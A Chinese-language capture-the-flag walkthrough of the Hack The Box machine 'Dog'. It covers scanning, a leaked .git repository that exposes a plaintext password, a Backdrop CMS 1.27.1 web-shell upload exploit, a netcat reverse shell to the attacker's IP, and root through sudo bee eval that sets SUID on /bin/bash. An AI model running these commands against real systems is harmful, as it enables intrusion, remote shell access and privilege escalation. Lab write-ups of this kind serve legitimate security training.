USER



nmap -T4 -v -A -Pn 10.10.11.58 -oN dog.txt



port 80





发现是 backdrop cms

.git

查看一下目录



ffuf -w /home/kali/dict/fuzzDicts/directoryDicts/dicc.txt -u "http://dog.htb/FUZZ" -c -fc 403

有.git 泄露,用 githack 拉下来



python /home/kali/Tool/GitHack/GitHack.py -u "http://dog.htb/.git" 在/home/kali/htb/Dog/dog.htb/setting.php 发现了账户密码

root:BackDropJ2024DS2024

但是我们在http://dog.htb/?q=user/login使用这个账号密码登录不正确



递归搜索 git 目录,找到一个用户名tiffany



用tiffany:BackDropJ2024DS2024 进入后台

backdrop 1.27.1 rce

找到了 cms 的版本

针对于 backdrop 1.27.1 有 vul

https://www.exploit-db.com/exploits/52021



下载脚本运行

python script.py http://dog.htb





访问http://dog.htb/?q=admin/modules/install上传刚刚生成的 shell.zip



上传的时候不允许 zip 文件,所以我们重新打包一遍



tar -czvf shell.tar.gz shell



根据提示打开http://dog.htb/modules/shell/shell.php,就可以开始 rce 了



rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.48 5566 >/tmp/f



在/home/johncusack 发现了 user.txt,使用我们最开始获得的密码就可以直接切换到 johncusack,就可以查看 user.txt 了



ROOT



sudo -l 看到有 root 权限执行 bee



bee

https://backdropcms.org/project/bee

是 backdrop cms 的一个工具



根据工具详情includes/command.inc 使用户输入直接映射到回调函数执行

那就可以直接构造 payload

sudo /usr/local/bin/bee --root=/var/www/html eval "echo shell_exec('chmod u+s /bin/bash');"

bash -p

接下来就可以愉快查看 root.txt 了

Comments | NOTHING